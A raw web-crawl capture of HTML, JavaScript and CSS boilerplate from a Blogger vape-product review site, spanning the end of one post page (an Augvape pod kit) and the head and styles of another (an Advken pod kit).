\L\\r\\V\\1b\\L\\r\\Z\\b\\L\\r\\U\\E\\L\\r\\Z\\E\\L\\r\\V\\C\\L\\r\\W\\E\\L\\r\\Z\\1b\\L\\r\\Z\\G\\L\\r\\U\\10\\L\\r\\Z\\F\\L\\r\\U\\F\\L\\r\\U\\C\\L\\r\\Z\\H\\L\\r\\W\\10\\L\\r\\Z\\V\\L\\r\\V\\B\\L\\r\\X\\C\\L\\r\\X\\F\\L\\r\\U\\V\\L\\r\\U\\X\\L\\r\\U\\W\\L\\r\\U\\1a\\L\\r\\V\\13\\L\\r\\Z\\10\\L\\r\\V\\V\\L\\r\\Z\\1a\\L\\r\\10\\b\\L\\r\\U\\B\\L\\r\\Z\\U\\L\\r\\Z\\C\\L\\r\\Z\\B\\L\\r\\10\\V\\L\\r\\10\\X\\L\\r\\10\\W\\L\\r\\U\\13\\L\\r\\10\\10\\L\\r\\Z\\Z\\L\\r\\10\\U\\L\\r\\10\\1b\\L\\r\\10\\F\\L\\r\\10\\Z\\L\\r\\Z\\W\\L\\r\\10\\G\\L\\r\\10\\1a\\L\\r\\10\\E\\L\\r\\10\\H\\L\\r\\X\\10\\L\\r\\10\\B\\L\\r\\V\\X\\L\\r\\10\\C\\L\\r\\U\\U\\L\\r\\U\\Z\\L\\r\\V\\U\\L\\r\\X\\13\\L\\r\\X\\W\\L\\r\\V\\10\\L\\r\\X\\X\\L\\r\\V\\1a\\L\\r\\X\\b\\L\\r\\U\\b\\L\\r\\U\\1b\\L\\r\\X\\U\\L\\r\\X\\Z\\L\\r\\X\\1b\\L\\r\\X\\1a\\L\\r\\X\\B\\L\\r\\W\\Z\\L\\r\\X\\V\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\V\\L\\r\\X\\H\\L\\1p\\13\\r\\d\\X\\Z\\Z\\L\\r\\V\\H\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\X\\L\\r\\W\\V\\L\\r\\W\\B\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\10\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\W\\L\\t\\g\\w\\x\\t\\p\\L\\h\\x\\p\\e\\w\\k\\q\\p\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\b\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\Z\\L\\r\\X\\E\\L\\11\\w\\t\\k\\p\\i\\L\\k\\h\\L\\z\\j\\k\\m\\g\\L\\W\\1b\\L\\w\\q\\11\\w\\t\\k\\p\\i\\L\\V\\Z\\L\\r\\X\\G\\L\\g\\y\\c\\m\\L\\s\\c\\t\\v\\g\\K\\p\\w\\L\\V\\X\\L\\p\\g\\z\\L\\Y\\g\\i\\G\\r\\s\\L\\y\\c\\t\\L\\Z\\W\\L\\W\\V\\Z","","\\h\\t\\q\\o\\E\\j\\c\\t\\E\\q\\f\\g","\\t\\g\\s\\m\\c\\e\\g","\\a\\z\\1r","\\a\\d","\\i"];1T(1w(1x,1u,1i,1q,1k,1z){1k=1w(1i){1t(1i<1u?1j[4]:1k(1G(1i/1u)))+((1i=1i%1u)>1H?1C[1j[5]](1i+1J):1i.1K(1L))};1D(!1j[4][1j[6]](/^/,1C)){1E(1i--){1z[1k(1i)]=1q[1i]||1k(1i)};1q=[1w(1k){1t 1z[1k]}];1k=1w(){1t 1j[7]};1i=1};1E(1i--){1D(1q[1i]){1x=1x[1j[6]](1Q 1R(1j[8]+1k(1i)+1j[8],1j[9]),1q[1i])}};1t 1x}(1j[0],1U,1V,1j[3][1j[2]](1j[1]),0,{}))',62,120,'||||||||||x5C|x31|x61|x62|x63|x64|x65|x66|x67|x68|x69|x6A|x6C|x6B|x6D|x6E|x6F|x78|x70|x72|x71|x73|x74|x75|x76|x77|x79|x41|x42|x7A|x43|x44|x45|x46|x48|x47|x49|x7C|x4A|x4B|x4C|x4D|x4F|x4E|x50|x51|x37|x33|x32|x35|x52|x36|x34|x53|x54|x30|x55|x56|x57|x58|x59|x5A|x38|x39|x5B|x5D|x28|x29|x2C|x22|_0xb9c4x3|_0xe1eb|_0xb9c4x5|x7B|x7D|x3D|x3B|x5F|_0xb9c4x4|x2B|x20|return|_0xb9c4x2|x2D|function|_0xb9c4x1|x2F|_0xb9c4x6|x3F|x3A|String|if|while|x2E|parseInt|35|var|29|toString|36|x21|x5E|x3C|x25|new|RegExp|x3E|eval|62|123'.split('|'),0,{}))

//]]>
</script>
<script type='text/javascript'>
var postperpage=POSTPERPAGE_NUM;
var numshowpage=3;
var upPageWord='<i class="fa fa-angle-double-left"></i>';
var downPageWord='<i class="fa fa-angle-double-right"></i>';
var urlactivepage=location.href;
var home_page="/";
</script>
<script>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4swgG7lklFA_1x7UqD3QTxaCzybQ:1768653051359';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d4543353764596578337','//www.tellusual.com/2020/12/augvape-air-ii-2-pod-kit-compact-and.html','4543353764596578337');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '4543353764596578337', 'title': 'Tell some important ideas in usual things-tellusual.com', 'url': 'http://www.tellusual.com/2020/12/augvape-air-ii-2-pod-kit-compact-and.html', 'canonicalUrl': 'http://www.tellusual.com/2020/12/augvape-air-ii-2-pod-kit-compact-and.html', 'homepageUrl': 'http://www.tellusual.com/', 'searchUrl': 'http://www.tellusual.com/search', 'canonicalHomepageUrl': 'http://www.tellusual.com/', 'blogspotFaviconUrl': 'http://www.tellusual.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': false, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-163856279-1', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Tell some important ideas in usual things-tellusual.com - Atom\x22 href\x3d\x22http://www.tellusual.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Tell some important ideas in usual things-tellusual.com - RSS\x22 href\x3d\x22http://www.tellusual.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Tell some important ideas in usual things-tellusual.com - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/4543353764596578337/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Tell some important ideas in usual things-tellusual.com - Atom\x22 href\x3d\x22http://www.tellusual.com/feeds/8570081228941724764/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '8570081228941724764', 'postImageThumbnailUrl': 'https://1.bp.blogspot.com/-wZrqMI91Dj4/X-lu8T63BdI/AAAAAAAADlQ/SdPr5QR05z4zzXhreuuAAojdo7LHrgOGQCLcBGAsYHQ/s72-w507-c-h439/Augvape_Air_2_Kit_Colors.jpg', 'postImageUrl': 'https://1.bp.blogspot.com/-wZrqMI91Dj4/X-lu8T63BdI/AAAAAAAADlQ/SdPr5QR05z4zzXhreuuAAojdo7LHrgOGQCLcBGAsYHQ/w507-h439/Augvape_Air_2_Kit_Colors.jpg', 'pageName': ' Augvape Air II 2 Pod Kit - Compact and Powerful!', 'pageTitle': 'Tell some important ideas in usual things-tellusual.com:  Augvape Air II 2 Pod Kit - Compact and Powerful!'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': ' Augvape Air II 2 Pod Kit - Compact and Powerful!', 'description': '\xa0 Overview If you are looking for something to update your vape device, you can not miss the\xa0 Augvape Air II 2 Pod Kit . The device is a com...', 'featuredImage': 'https://1.bp.blogspot.com/-wZrqMI91Dj4/X-lu8T63BdI/AAAAAAAADlQ/SdPr5QR05z4zzXhreuuAAojdo7LHrgOGQCLcBGAsYHQ/w507-h439/Augvape_Air_2_Kit_Colors.jpg', 'url': 'http://www.tellusual.com/2020/12/augvape-air-ii-2-pod-kit-compact-and.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 8570081228941724764}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML900', 'ibpanel', document.getElementById('HTML900'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'ibpanel', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'ibpanel', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML904', 'ibpanel', document.getElementById('HTML904'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML905', 'ibpanel', document.getElementById('HTML905'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML19', 'ads-content', document.getElementById('HTML19'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'featured-sec', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'box-sec', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'box-sec', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'ads-home', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML300', 'main', document.getElementById('HTML300'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML301', 'main', document.getElementById('HTML301'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'box-sec2', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'box-sec2', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'box-sec2', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'box-sec2', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'box-sec2', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML20', 'sidebar2', document.getElementById('HTML20'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML18', 'sidebar2', document.getElementById('HTML18'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML15', 'sidebar2', document.getElementById('HTML15'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML14', 'sidebar2', document.getElementById('HTML14'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML13', 'sidebar2', document.getElementById('HTML13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar2', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar2', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar2', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar2', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar2', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar2', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'blocked-widgets', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'blocked-widgets', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'footer-sec1', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'footer-sec2', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'footer-sec3', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.tellusual.com/2020/12/what-can-we-expect-from-advken-artha.html
body_size: 72337
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href='http://fonts.googleapis.com/css?family=Poppins:300,400,500,600,700' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.1/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='http://www.tellusual.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.tellusual.com/2020/12/what-can-we-expect-from-advken-artha.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Tell some important ideas in usual things-tellusual.com - Atom" href="http://www.tellusual.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Tell some important ideas in usual things-tellusual.com - RSS" href="http://www.tellusual.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Tell some important ideas in usual things-tellusual.com - Atom" href="https://www.blogger.com/feeds/4543353764596578337/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Tell some important ideas in usual things-tellusual.com - Atom" href="http://www.tellusual.com/feeds/3371094433551871901/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://1.bp.blogspot.com/-I25ppZgOAaM/X9cnzy8wJCI/AAAAAAAADZA/Kh5c6nM2AGE5S3ZHEvJtigr1MHclleJlgCLcBGAsYHQ/w640-h308/Advken_Artha_Pod_Mod_Kit_Full_Colors.jpg' rel='image_src'/>
<meta content='http://www.tellusual.com/2020/12/what-can-we-expect-from-advken-artha.html' property='og:url'/>
<meta content='What Can We Expect From Advken Artha Pod Mod Kit?' property='og:title'/>
<meta content='  Overview If you are looking for something to update your vape device, you can not miss the  Advken Artha Pod Mod Kit . Artha Kit is a comp...' property='og:description'/>
<meta content='https://1.bp.blogspot.com/-I25ppZgOAaM/X9cnzy8wJCI/AAAAAAAADZA/Kh5c6nM2AGE5S3ZHEvJtigr1MHclleJlgCLcBGAsYHQ/w1200-h630-p-k-no-nu/Advken_Artha_Pod_Mod_Kit_Full_Colors.jpg' property='og:image'/>
<title>
What Can We Expect From Advken Artha Pod Mod Kit? - Tell some important ideas in usual things-tellusual.com
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='What Can We Expect From Advken Artha Pod Mod Kit?' property='og:title'/>
<meta content='http://www.tellusual.com/2020/12/what-can-we-expect-from-advken-artha.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://1.bp.blogspot.com/-I25ppZgOAaM/X9cnzy8wJCI/AAAAAAAADZA/Kh5c6nM2AGE5S3ZHEvJtigr1MHclleJlgCLcBGAsYHQ/w640-h308/Advken_Artha_Pod_Mod_Kit_Full_Colors.jpg' property='og:image'/>
<meta content='Tell some important ideas in usual things-tellusual.com' property='og:site_name'/>
<meta content='http://www.tellusual.com/' name='twitter:domain'/>
<meta content='What Can We Expect From Advken Artha Pod Mod Kit?' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://1.bp.blogspot.com/-I25ppZgOAaM/X9cnzy8wJCI/AAAAAAAADZA/Kh5c6nM2AGE5S3ZHEvJtigr1MHclleJlgCLcBGAsYHQ/w640-h308/Advken_Artha_Pod_Mod_Kit_Full_Colors.jpg' name='twitter:image'/>
<meta content='What Can We Expect From Advken Artha Pod Mod Kit?' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
------------------------------------ ----------- */
/* Variable definitions
=======================
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#ffffff" default="$(color) url() repeat scroll top left"/>
<Group description="Main Settings" selector="body">
<Variable name="main.color" description="Main Theme Color" type="color" default="#ef4d1c"/>
<Variable name="main.dark.color" description="Main Dark Color" type="color" default="#202020"/>
<Variable name="main.bb.color" description="Borders and Buttons Color" type="color" default="#272727"/>
<Variable name="main.text.color" description="Main Text Color" type="color" default="#202020"/>
<Variable name="body.font" description="Main Font" type="font" default="normal normal 14px Poppins"/>
</Group>
=======================
*/
/* Reset and Variable Apply Here */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0}
ins{text-decoration:underline}
del{text-decoration:line-through}
blockquote{font-size:15px;line-height:1.5em;font-style:italic;color:#1c1c1c}
dl,ul{list-style-position:inside;font-weight:700;list-style:none}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
a,a:visited{text-decoration:none}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
a{color:#ef4d1c}
a:hover{color:#ef4d1c}
:focus{outline:0}
a img{border:0}
brc{color:#bdbdbd}
.CSS_LIGHTBOX{z-index:999999!important}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
#navbar-iframe{display:none;height:0;visibility:hidden}
.widget-item-control,a.quickedit{display:none!important}
.archive .home-link,.index .home-link,.home-link{display:none!important}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
:after,:before{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.status-msg-wrap{margin:0 auto 25px;text-transform:uppercase;font-size:11px}
.status-msg-border{border:1px solid #eee;opacity:.7;border-radius:2px}
.status-msg-bg{background-color:#f8f8f8;opacity:1;filter:none}
.feed-links{clear:both;display:none;line-height:2.5em}
/* Body */
body{background:#ffffff url() repeat scroll top left;font:normal normal 14px Poppins;color:#4f4f4f;word-wrap:break-word;margin:0;padding:0}
#outer-wrapper{max-width:1070px;margin:0 auto 20px;background-color:#FFF;}
.row{width:1070px}
#content-wrapper{margin:35px auto 5px;overflow:hidden}
.item #content-wrapper,.static_page #content-wrapper{margin:30px auto}
#main-wrapper{float:left;overflow:hidden;width:68%;word-wrap:break-word}
#sidebar-wrapper{float:right;overflow:hidden;width:32%;padding-left:2%;box-sizing:border-box;word-wrap:break-word;padding-bottom:20px}
#main-wrapper #main {margin-right:2%;}
.index #main-wrapper,.archive #main-wrapper{margin-top:10px;}
.home #main-wrapper{margin-top:0}
#topnav{width:100%;background-color:#333333;margin:0;    height: 36px;}
.tm-head{margin:0 auto;line-height:40px;overflow:hidden}
.tm-menu{float:left}
#nav1 li{    float: left;
display: inline-block;
height: 36px;
line-height: 36px;
margin-right: 18px;
padding: 0;}
#nav1 li a{color:#ffffff;font-size:11px;font-weight:500;letter-spacing:.5px;text-transform:uppercase}
#nav1 li a:hover{color:#ef4d1c}
.selectnav{display:none;background-color:#272727;padding:2px 5px;box-sizing:border-box;border:0;}
select{background: url([data-uri]) no-repeat 95% 50%;
-moz-appearance: none;
-webkit-appearance: none;
appearance: none;}
.social-area{float:right;    margin-right: -5px;}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{    height: 36px;
line-height: 36px;
display: block;
float: left;
padding: 0 5px;}
.tm-head #social-top ul li a{    color: #fff;
display: inline-block;
height: 25px;
line-height: 25px;
text-align: center;
width: 25px;
border-radius: 4px;    font-size: 12px;}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#ef4d1c}
#social-top .facebook:before{content:"\f09a"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
#social-top .facebook { background:#3C599F; }
#social-top .twitter { background:#32CCFE; }
#social-top .instagram { background:#A1755C; }
#social-top .pinterest {	background:#cb2027; }
#social-top .gplus { background:#dd4b39; }
#social-top .bloglovin {	background:#36ADED; }
#social-top .rss { background:#f26522; }
#social-top .youtube { background:#bb0000;}
#social-top .tumblr { background:#314E6C; }
#social-top .dribbble { background:#F46899; }
#social-top .soundcloud { background:#FF5500;}
#social-top .vimeo {	background:#229ACC; }
#social-top .linkedin {	background:#0085AE; }
#social-top .whatsapp {	background:#128c7e; }
#header-blog{height:90px;position:relative;overflow:hidden;padding:30px 0}
.header-content{margin:0 auto;overflow:hidden;height:90px}
.header-logo{float:left;width:285px;max-height:60px;margin:18px 0 0}
.header-logo img{max-width:100%;height:auto;margin:0}
.Header h1{color:#1c1c1c;margin:0;font-size:20px;line-height:1.3em}
.header-ads{float:right;width:728px;height:90px}
#menu{display:none}
#main-nav{position:relative;width:100%;height:48px;font-size:12px;margin:0 auto;    background-color: #fff;
border-radius: 0;
-webkit-border-radius: 0;
-moz-border-radius: 0;
-ms-border-radius: 0;
-o-border-radius: 0;
border-bottom: 1px solid #eee;
margin-bottom: 0;
transition: all ease 0.4s;
-webkit-transition: all ease 0.4s;
-moz-transition: all ease 0.4s;
-o-transition: all ease 0.4s;
z-index: 99;}
.header-menu{height:48px;margin:0 auto;position:relative;padding:0}
li.li-home{display:inline-block;position:relative;float:left;height:48px;box-sizing:border-box;padding:0;    padding: 0 30px 0 0; }
li.li-home a{    float: left;
line-height: 51px;
text-transform: uppercase;
font-weight: 500;
letter-spacing: .5px;
color: #ef4d1c;}
li.li-home:hover{color: #ef4d1c;}
li.li-home:hover a{color:#fff}
#main-nav ul li{position:relative;float:left;height:48px;box-sizing:border-box;padding:0;    padding: 0 30px 0 0;}
#main-nav ul li a{float:left;color:#333;    line-height:51px;text-transform:uppercase;font-weight:500;letter-spacing:.5px}
#main-nav ul li:hover{ color: #ef4d1c;}
#main-nav ul li:hover a{ color: #ef4d1c;}
#main-nav ul li.has-children a{padding-right:0px}
#main-nav ul li.has-children a:after{content:"\f067";font-family:FontAwesome;font-size:8px;font-weight:400;position:absolute;top:0;right:14px}
#main-nav ul li ul{display:none;position:absolute;left:0;top:48px;z-index:100;background-color:#202020;border-top:0;box-shadow:0 1px 3px rgba(40,35,40,0.05);transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#main-nav ul li ul li{height:auto;margin-left:0;display:block;float:none;position:relative;overflow:hidden;line-height:normal;padding:0;border-right:0;border-bottom:1px solid #272727}
#main-nav ul li ul li:last-child{border-bottom:0}
#main-nav ul li ul li a{min-width:180px;color:#F2F2F2;font-size:10px;font-weight:500;text-transform:uppercase;height:34px;line-height:34px;overflow:hidden;box-sizing:border-box;padding:0 16px!important;margin-top:0;border:0;transition:all .3s ease!important;-webkit-transition:all .3s ease!important;-moz-transition:all .3s ease!important;-o-transition:all .3s ease!important}
#main-nav ul li:hover ul li a{color:#F2F2F2}
#main-nav ul li ul li a:after{display:none}
#main-nav ul li ul li a:hover{background-color:#ef4d1c;color:#fff!important;padding-left:20px!important}
@keyframes slideInDown {
from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}
to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
}
#search-icon{position:absolute;right:0;top:0;display:block;line-height:48px;height:48px;color:#333;font-size:16px;padding:0;text-align:center;cursor:pointer;}
#search-icon:hover{color:#ef4d1c;}
#nav-search{position:absolute;right:0;top:48px;z-index:50;display:none;width:300px;height:54px;background-color:#272727;border:0;border-top:0;border-radius:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease;box-sizing:border-box}
